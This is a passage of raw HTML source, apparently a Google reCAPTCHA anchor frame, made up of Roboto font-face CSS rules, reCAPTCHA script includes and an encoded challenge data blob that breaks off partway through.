  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="hQcwY7gxp_AymEy4Lfz7lg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__pt_br.js" nonce="hQcwY7gxp_AymEy4Lfz7lg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hQcwY7gxp_AymEy4Lfz7lg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Cu8KJDMOowqLDpMOFfsKfw7Y5NsKfwpgMwrPCiMKmSG1nwqMzw5Fewq8Kw6vDiMKeT8K2wrZsZQDCn1cbw4AtYwMKwr49w6XDpMOswpLDkcKQw5MZwoBTL2XDuMKCwqrDnHzClMOdRsKSw6vCuMKDScKZHMO6TCTDhcKbVXrDoMK/DMOVTl/Ct8O0U8OSw4hbbMKTw6fCp05Pwqk0Rh8CwpDDnUnDjcOJwo3DrMKRHwtbw6TDmMOnwpfCvHXCgz9EwrtKccO/[base64]/ChV/DrMKIc0ANUjQEDTLCuMOjNsOPw6NKHsKIw7pYF0HCrD3Co0zCgWDCvcOdeAnDssO8H8Kfw68GVcKwLiDCnMKUOC0TRMKsNy5ww4RgYsKAcQ/DrsOqwqTCvzd1VsKgXQszwpEvw6/ChMOmGsK4UMOkw7ZEwpzDtsKxw7vDtXMLH8O4wpVEwqHDpHwQw53DmxzCnsKbwo4wwqvDhQfDlTt/w5Z5ZMKzw77CrXfDjMKqwonDncOHw7svG8OewocbFcKlXsKScsKUwq3Djjx6w6FpTF8lKkwnQQDDjcKhISPDrMOqasOLw6zCnxLDrsKlbh8FLcO4Tx8HU8OICjXDig80CcKlw53CjcKfLFjDok/DoMOXwozCg8K3ccKSw7LCug/[base64]/[base64]/GcKRw4Edwq7DuMKVw5w3cQ96wrvDhWh9JzTDnFs4O8Kuw54Vwq3Cqi9zwo/DjAnDlMOrw4nDksOLw73ClsKNwqZyWMKNKynCg8ONGMKXYMK7w7gPw6XDplwLwoTDqVFUw6/DhGlMZgLDsGXCsMKQwpTDncODw612JAdow4PCicKRXcKxw7lqwrfCqsOdwqDDuMOyKMOjw5bConEVw6EwaCUHw4gHd8OxWR59w7MvwpPCs1Yzwr7ChMK8BhkWbzPDoAPCr8O/w7zCvcKDw6FDKVlPw5TCoDnCuMKub1xKwrXCrMKDwqw0GWI6w5rDmUbCgcKYwrguQ8OqXcKNwojDvF/DisOtwqxywrU5KsOew4gIfcKEw6LCgMKwwojCgkPDrcKqwrJ8wptiwrlDUcOvw7d2wpPCuhJiMhzDjcOZw5dyWmUpw63DliTCrMKJw6EGw5XDhwzDsi9MUHfDsnfDpUICb3DDkgfDjcK9wp7CksKawrwXbsK8asOcw7PDnTrCt0bCmQ/[base64]/w7wlcsKHwrPCgcObw4IfQcK8wqtUwrzCuzfDucKcwr9VEMKle3t/[base64]/wrPDh8KrcUvDoXhWcA3ClX/Ckjg0cxkowqYFw5PDuMOnwpkXUsKfFkdSL8OgLsKcbMO4wppewp9/V8O9K2dXwrfCvMOrwqbDphd6VUfClTRECMKsQFLCu1XDmX/CoMKfW8OIw73CksO9ZcONTVvClsOCwrJTw742TcOfwr3DihDCm8KePyF9woA7wrPCuSHDnA3CkQorwpZhEhfCqMODwrvDrcKvSsK2wpLDoyrDmh5SYQjCgj8rZ2JkwpzCucOwKcKhwrIkw5TCmmTClMO1QV/CucOtwqbCpGoRw5d7wpXCtE7DtMOvwq9aw78OA13DhnbCu8OEw44Aw7jDhMKBwoLCicOYEVkIw4XCmRhIeXDCn8OuTsO+PMKuw6ROHcKRecOOwosabEtkHxtlw53Dh1fCgFAlJsOUbkDDq8KGHU/CrsKYbsOFw6VCKGfCqT90dhjDgkNrwopDwoLDoW4Ew7MUPcKCdVsrOcOvw5kJwr5wVBAKJMOiw5NxYMKIesKpWcOIYi/CnsO5w7c+w5DDsMOGw4fDhcO1ZgvDvcK/CcOuDsKMXljDpB3Cr8Opw5HClMKow41Yw7HCp8O/w7/CpcK8WlZgSsKGwq9Nw5jCsiJ6eX/DsE0RUcOdw4XDtsOQw5QccsKlEsOgRMKzw6DCmyZAGcOcw43CrVrDnMOOHyUgwqXCsSUvHsOOIk7Cq8Ohw70QwqRwwrHDujJmw6jCosOJw7nDt2htwrPDt8OcAzl0wofCvsOLT8KawpFRfk17w7orwr/Diik1worChDRQeTvDvnPChiPDscKyCMOvwpIHTyLClz/DmAXCmjHDkVsywrZSw70XwpvClX3DthvCmMKjQm/Cj3fDlcKtL8KZID1/PVvDrUkeworDr8K6w4XCnMOKw6DDsCTCijfCkWnDiyTCkcK9RsKQw4l0w6toKkRtwpLDlT9rw4dxIVBRwpEyBcKyTwzCqXRmwpsGXMKeAsKqwoM/w6/[base64]/[base64]/wqTDscOHw7bDiCZvXMOSb1bDq8OSw4kNw7nCp8OjGMKcbV/[base64]/Dj0rCulx8G8Onw4NGSMKROFrCvGJ1w5nCt8KNwoPDscOAw67DvgnClBnDlMO3wqQ0wr7CssOqUnhsRcKZw4zDpFjDjHzCuhLCqsK6HTFfBm0uXQliw7ILw6B/[base64]/woTDpMKvPl/DlGFCw5AWIwBxw5pWw5zDocKuH8OjDwULRMOEwpYSSHFvd1rDlMO+w7cYw6PDjibDpVYAayAjwp9ew7/CscKiw5gpw5bDrVDCg8OREMOJw4zDjMOKQB3DlBvDgsOOw68OQl1Ew4kkwqUsw4TDjknCrCcpJ8O2Twxowo/CkDfCncOJK8KGNsOvF8Kkw5DDlMOMwqFATAcqw5fDvcOmw4zDkMK9wrc1bMKNX8OYw7B9wpvCgX/CuMKEw4LCgUTCsmJ4KyvCqcKTw5cGw5bDqG7Ct8O/[base64]/DrcKydUrCksKLCcKfBwPCnC/[base64]/CqzJ3dMOhdsK9NcO2AsOxaWDDlHJJwojCkmfDhBFJGMKiw4USwoHDusO0VsOUGV7DocOxVsOSe8KIw5/CscKLGh5nc8Odw4HCn0XCk2Aiw4UyDsKSwqfCtsOWMScsW8KGw67DnEkyZcOyw73CmW7Cq8OGw4AlJ0sawqLCjkHClMO3wqd5wqDDi8KUwq/Don5PcVDClMONNsKowpjDsMKJwoQ2w43CssOuP2jDh8KidgfCn8KUdCvCiiLCg8OWZz3CsD7Ds8K/w7t+e8OPYsKHM8KOAQHCuMOyb8O/FsONVsK3wq/DqcK8Rxlfw6PCl8KAIxLCtcOgOcKPOMO5wphnwpoxW8K9wpDCtMOAR8KoPzHCoRrCncOhw6pVw556w5Qowp/CnAPCrHDCgzTDtW/DoMOoCMOPwrfCs8K1wpPChcKBwq3DtkB7dsOVZXTCrTAZwpzDr0Ffw6A/GErCpgbChVHCqcOZXsOzC8ODAMKkawdWG3Azw6lcHsKHw63ClUA2w7Mow7rDh8KeRsKFw4UTw5fDkg/ClBoAE0TDpRXCsHcRw6l5w7VGSzjCs8O4w6nDk8Kfw4VRwqvDiMO2w5cbwpI8ZsKjGsKnOMO5T8O3w6LCusOTw6zDicKPf3YZMydcwr3Dt8OuKXLCjmhPVsO/f8OXw6zCqcKoNsKMXcK7wqbDvcOEwp3Ds8OkIQJzw4NLw7IzasOVIsOiaMKVwpsZG8OuGmPCnQ7DhsKIwpRXDk7Cu2PDs8KcfcKZZsOEHMK7w5VFMMOwXDA3HDHDk2XDgMKww5R/CATDrThwTn5qTggMO8O7wq/[base64]/Ct1nCrcORw5VoGhrCusK9IMKPw53Clionw73CrMOowqp2N8OPwocWUMKFJHrCl8O6PlnDsUbCqHHDmi7Dj8KcwpYBw6/[base64]/w7rCuiMawr7CssOqBzLCu3lOZsKTRVzCgUgdQGRJLMK8OlUGVXvDqHjDt2/[base64]/wo/Dr8K/w4sCwqV5w686BC7Dg1bCpMKFCh9wwrrCgAzCnsKBwrAdKsOpw6TCrH83VMKWO3HCjsOVScOOw5YPw5VRw7lWw60FJcOfbywpwpg3w4vClsOtWyoEw4DCp0ofAcK7wofCh8OTw6hIQG7CgcO0UsO5BA7DvinDj0HCn8K3Ow/DrQXCh2bDvMK7wqrCn3UbFEQxci8NacK5ZMOswoDCoH/DulAKw4XCp2ttFmPDtAPDvMORwpTCmkBaUsOBwrABw6lGwo7DhsKMw5M1RMODIwYmwrVnw57CgMKGczIKAAcYw6N7wr8Zw5bCgXPChcKowqMXKsKlwo/Cp2/CnBbDtcKOHjfDhQMhIxrDh8KCbwINQQfDk8OzVT9lbMOhw5pBAsKAw5bCgA7DiWkiw6Z2Yn09w7hGASDDnCPDq3HDk8KUw7LDgTUJPQXDsUA/wpXCr8K2fT0LIE3Du0sodcK2wpzChkXCrF/CnMO+wr7DsQDCmkXCgsKxwqvDl8KPZsOmwo9dKU0gU3zCiFvCmjZTw5bDhMO6WwcIL8OYwpLCi2/CmQZXwpnDu0N8KcKdLRPCoRbCi8KADcO4PBHDocOqbsKBEcKgw5/DtgIcHiTDlX0twrxVw5zDqcKGYsKCDMOXH8OOw7PDr8Ozwr9Uw4w7w7nDnVTCs0ZKYXc7wpkJw5nChU5iWGloTSpqwrRpSnlLFMOvwo3ChX/DjgQQD8Opw4V/w7snwqTDvsK0wrAcMGPDi8K7FE/ClEAUwqRxwq/Cg8K/XMKxw7JEw77Crkp9PMO+w4XDoGrDjgDCvMKtw5ROw6htK01Jw77DgsKSw4bCg0Baw5TDr8KVwo5IfGlowpbDjxrCsAVHwrTDmh7DrRdYwo7DoQ/CiUcjw7zCunXDu8OPN8O/[base64]/DlcOXLmzDtcKQFgJ/[base64]/[base64]/[base64]/DiA3DuMO3w6o6woPDoMKLwqVMw4MYNnvDqGvCuXXCnMOQFcKBw7wrMzXCssO6wqRPOArDjsKTwrnDpx/[base64]/Cl8OEFMODwq3Ds2cRwpfCgsODw4VbATxqwoDDocKTdSx4W2bDsMOrwonDqzhPLMKXwpfDoMOmwpDChcKXNArDmzzDssO7PMKuw6h8XWAITRXDgmpiwp3Dv1RkL8OHw4/DmsOYTHhBwo55w5zDmTzDhDRZwrMRHcO2Mhwiw73DnAXDjkJgYD3ChSNvV8KkaMOYwobDgnsSwrp/[base64]/CrFp8w5kWw63CgCIGSsOdEhZzw4c5e8OfwpXDrmzDjVvDriTDmcO/[base64]/DiwPDj1zChcO/[base64]/CgAPDmcOKw6BcWB99wrpaw5XCj21Fw6LDtVQpVSXCqMKrJCBaw75CwqQ0w6vCqw1xwojDisK/AyoBBSh2w74ZwonDkyUfbMOafQ4pw4PCvcOoesO3IyLCnMKRLMOPwqrDisO/TRFWKAhKw7bCqk4xwrTCsMKowqLCkcOBQBHDkmwveVYDwpDDnsKpLW4iwr7CucKiZkolesKfDBxow4MvwpMUQMOmw5wwwo3CvDjDh8OKO8O4UV4cKh4jacOTw5grY8OdwqU6wr0jSEUVwrnCsTNEwq7CtF7DocKDQMKiwqU4PsKYGMK1cMOHwoTDoWh/[base64]/[base64]/PsKPTwdIw7BKw44JT1E5wrFnw6HCmxQ1woJIIcKRwq3DlcOFw41zTcOKZzZjwrk1R8O8w4XDpRLDllh+ERtCw6ctwq3DjcO4w5fDrcKTwqfCjsKNWsKzw6PDrV0BD8ODZMKXwoJfw6vDisOzemLDi8OhLQvCsMOtDMOtDH4Fw5PCkFHDom/DtcKBw5nDrMKrblB3GsOsw4NEGldcwrbCtCMdK8OJw5nCrsKXRk3CtCE+QUbCnl3Co8KNwovDrAjDlcKKwrTDrFHClGHDt1kTHMOyMjljQl/DlXwGTyxfwpDCucO/[base64]/Cv3jDucOXw5PDjhhNPsKoOi7CmhvDs8OVwoTChREeUVfCi2PDnMOFEMKSw4jDpSLCiljCsypMw5rCnsKcVETChRwmQRTDhMKjcMK4DTPDiTrDjMKgf8KEA8OQw5rDiEh3w63DqMKqMiIFw4PDoC7Cpm1Nwo9jwqjCvUVjJQzCih3CsCUyAVLDm1LDjHjCkA/DoxMUMxpEI2bDtA8KOyA/w7NkQMOrfQ4ob0PDqUNBwrF3csO6U8OYBHIwQ8KdwoTCokJEd8KbdMOFc8OQw4Ecw7gRw5jCjn8Jw4Zbw5DDpTHDusKRVVzDtF4Ew4rCoMKCwoAaw6QmwrY7MMO5wqZBw4nDoVnDuWpjbzN/[base64]/CmcKpw4EPE0EoE0LCozrCl25XwrN8w6LDsX4SwprCsQPDmXjCisOiXwXDtTvDgBQkVhLCrMKoQnVLw6LDpVvDhBXDoHZqw5vCiMKAwq7DkG9qw6s1EMKWKsOtw6/[base64]/dR9rH3/DjcK5VMKISsKHFcO0woLDsDHCrB7Dow5xV1ZJPsK4bCrCqVPDo1LDmcOoHcOdL8OWw6wcSEnDucO6w57DgsK8LsKdwoN5wpnDsH3CuyR8OGF+wq/Dp8O2w7PCm8OawoE4w4F1MsKXAwfChsKfw4wPwoXDgUXCvEEcw63DnndGf8Knw6HCoVptwq8RJ8Klw4pZJAh6eAMfUMK5YCArRsOswrsZTXZ4w6BUwq/DnsKSbcOrw5fDoinDhMOfNMKFwrUfKsKMwp11woclJsOBRMOiEkTCnFTCiVPCqcKUO8KOwr4BJ8OpwrZHEMK/[base64]/H8KiwqfDnG5IaS3DsMKXORLCnwIvF8OCw6jDrcODZUvDoTvChMKpN8OyBXPDssOfbcOIwpvDvkdDwr7CvMKZZ8KAe8OSwrvCvilxcx3DkTDCthJsw74Yw5TCvcO3PcKBesKawopKIjF2wqzCrMK/w47Cv8OmwpwJMwB1LcOIKsOfwr5NaVJMwq96wqDChsOFw49sw4DDhgtGwrzCu0ALw6XDksOlJ0DDs8OewpJTw7/DlS7CoHLDiMKHw61owo7Cj0PDkMOzwoshesOmbljDtMK+w55CHsK8OcKfwqdCw7IEMcOAwpRLw6EEARjClWcgwpkvJGTCvRIoZRrCjz7CpmQxwo4Lw4/DlWZCeMO9B8KaM0HDocK3wozCtRFMwonDm8OzIsOMGsKcPHUtwqXCvcKOCcK7w48Lw7chwpnDly7CpEMBZ0c8f8OBw5EyP8Opw5zCi8Kaw6kUVwd1wrvCvSfCjcKlXHllG2vCnDHDjiYFQk98w5/DnTYBJcKjG8OsLBXDkMOaw7DDhD/DjsOoNEjDvMKCwqtKw4owUGYPUg/Cr8O+FcOYZn5+EMOlwrhswp7DpTTDuFonwpvCmcOQH8KVT3bDlA90w6B0wonDqMKseUXCoX5ZCsOmwq7DscODbsOww6rChAnDrBETbMKJagIpXcKNQ8KpwpADw5ciwp3Cg8KEw5nCmXRsw7/ColIlbMOkwrw0I8KxIEwPR8OPw7bDpcOBw7/CmWLCtMKewobCqF7DhF/DgC/DisK4CBfDoBTCv17DsDtPwolvw4tCwrzDjRoJwqfDol53w47CpkjDiVLDhxLDpsK3wp89w7rDosKhLD7CmHfDgTlMI2jDhsOgw6vCtcKhOMOewqsfw4HCmhs5w5HDp2J7eMOVw4HDmcK3R8KRwpwIw5/CjsOLZ8KzwovCjgnCnMOPYnBYFS9zw5jCgyLCgsKqw6BAw4PCjcKEwozCusKxw7gGKjtgwrcIwrhoFxgbccKNLk3CvxRWT8O/wq0Zw7Ndwr3CnlvCgMKwH0/DmcK8wrB+w6MxDsOswq/CvHh2LsKBwqJeMGrCqwYrw4rDuiXDrsK0IsKOWsKMOcKdw5sGwqjDpsOefcOKw5LCq8O3eCZqwoA+w77DtMODccKqwoA8w4LChsKIwqMcBgPDjcOOJMKtFMKrNzxnw6soK00Qw6nCh8KPwoc6GcKMHsOHdsKWwr/DvCvDjT9nwoPDlcOzw5TCrn/Cg2wmw6ooSH/Csgd6AsOpw45VwqHDt8OBZUw+XsOXWsOswpTCg8Ogw6/[base64]/w47DoGXCoMK8wohCwrY+UMKMw6bDsMOkw61Ww5vDgMKcwqTCgDDCuTnDqGjCgsKUw6XCiRnClsKpwqDDk8KOP18Yw6hdw5tPcsOtYg/[base64]/DmUBLw4BHEjHDgcKUOsOyPMOvw7N7wrvCucKmD0dfJMKDE8OFJcK9d18nAMK5w7jDnDPDrMOfwp1FPcKHP2YEYsOnwpLCvMOUEcOMwp9PVMKQw6IHI1fClEjDisKiw4xuQMOww5A7DDNYwqc6L8O+MMOAw5E7acKcMjIpwrHCrcKVwrtyw5XDpMK3B2/Cpm7CuW8iK8KRwrt0woDCmWgUQkwwM1oCw